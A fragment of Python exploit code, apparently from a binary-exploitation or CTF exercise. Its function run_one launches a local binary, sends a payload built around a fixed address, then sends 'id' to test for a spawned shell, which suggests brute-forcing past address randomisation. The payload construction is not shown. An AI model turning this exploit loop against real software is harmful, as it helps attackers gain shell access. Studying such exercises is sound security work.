 42 def run_one(binary: str, cwd: str, fixed_addr: int):
43     """Chạy binary một lần, gửi payload với fixed_addr. Trả về (success, returncode)."""
44     proc = subprocess.Popen(
45         stdbuf_wrap_cmd(binary),
46         stdin=subprocess.PIPE,
47         stdout=subprocess.PIPE,
48         stderr=subprocess.STDOUT,
49         cwd=cwd,
50         bufsize=0,
51     )
52     proc.stdout.readline()
53     proc.stdout.readline()
54     proc.stdout.readline()
55     proc.stdout.readline()
56     payload = build_payload(fixed_addr)
57     try:
58         proc.stdin.write(payload + b"\n")
59         proc.stdin.write(b"id\n")
60         proc.stdin.write(b"exit\n")
61     except BrokenPipeError:
62         pass
63     proc.stdin.close()
64     out = proc.stdout.read()
65     proc.wait()
66     success = bool(re.search(rb"uid=\d+", out))
67     return success, proc.returncode
68